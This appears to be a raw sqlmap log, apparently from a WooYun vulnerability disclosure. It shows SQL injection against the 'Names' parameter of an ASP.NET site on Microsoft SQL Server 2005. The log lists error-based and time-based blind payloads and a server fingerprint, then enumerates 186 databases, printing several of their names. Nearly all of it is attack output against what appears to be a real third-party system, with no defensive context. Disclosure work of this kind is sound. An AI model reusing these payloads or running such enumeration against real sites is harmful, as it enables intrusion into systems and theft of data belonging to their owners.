 sqlmap identified the following injection point(s) with a total of 217 HTTP(s) requests:
---
Parameter: Names (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: categoryid=3&Names=1') AND 6886=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6886=6886)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: categoryid=3&Names=1') OR 7550=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Names (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: categoryid=3&Names=1') AND 6886=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6886=6886)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: categoryid=3&Names=1') OR 7550=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
available databases [186]:
[*] 186clubcomcn
[*] 2K36LtyH9pWgmA269Pcn
[*] 3zhongcn
[*] 517kmcom
[*] 88633222com
[*] bb2bcn
[*] bbscn-commcom
www.wooyun.org